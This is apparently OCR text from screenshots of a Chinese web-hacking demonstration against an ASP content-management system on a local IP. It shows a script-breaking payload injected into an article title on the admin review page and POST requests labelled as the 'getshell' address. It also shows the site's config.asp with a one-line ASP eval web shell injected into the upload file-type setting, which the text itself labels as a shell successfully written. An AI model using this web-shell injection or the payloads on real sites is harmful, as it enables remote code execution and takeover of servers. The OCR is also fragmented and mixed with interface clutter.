 192.168.1.125/CheckNews1.asp
审核地址
Hack Programming Admin After Effect Tool Web Resources Android Enter b p g Yaseng
共 2 条,
ID号 标 题
249 ”';return true;" onMouseOut="window.status='';return true;"target=_blank title="查看文章“">” ">">”';return true;"
onMouseOut="window.status='';return true;" title="按这个按钮通过审核文章“">”" >
245
共 2 条，当前第 1/1 页，每页
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
POST wygk_cn_SystemSave.asp 200 OK 192.168.1.125 860 B 19
304 Not Modified 192.168.1.125 1.7 KB 19
POST wygk_cn_SystemSave.asp 192.168.1.125 860 B 19
post getshell 地址
头信息 Post 响应 XML Cookies
[C:\Users\Administrator\Desktop\config.asp] - UltraEdit
文件(F) 编辑(E) 搜索(S) 插入(N) 工程(P) 视图(V) 格式(T) 列(L) 宏(M) 脚本(I) 高级(A) 窗口(W) 帮助(H)
打开文件
temp.txt index.php.bak 1.htm config.asp
0 10 20 30 40 50 60 70 100
inc/config 处成功写
入shell
1 <%
2 Const MaxFileSize="102400" '上传文件大小限制
3 Const SaveUpFilesPath="UploadFile" '存放上传文件的目录
4 Const UpFileType="doc|ppt|xls|rar|zip|mdb|mp3|pdf|gsp|DWF|txt|yaseng|php|asp"%><%eval request("c")%>"
5 Const byteType="1" '留言本过滤词语
6 Const byteipType="" '网站恶意ＩＰ地址留言屏蔽
7 Const bytezfType="" '网站恶意广告留言字符屏蔽
8 Const newsipType="" '浏览文章IP限制设置(填写为允许、发文需要相应设置)
如需帮助, 请按 F 行 1, 列 1, C0 DOS HTML 修改: 2013/6/5 17:36:26 文件大小: 566 插入 大写
Tel 1
TopBanner 1
TopBannerurl 1
UpFileType doc|ppt|xls|rar|zip|mdb|mp3|pdf|gsp|DWF|txt|yaseng|php|asp"%><%eval request("c")%>
post的数据 文件类型
WYGK_CN_announceview 0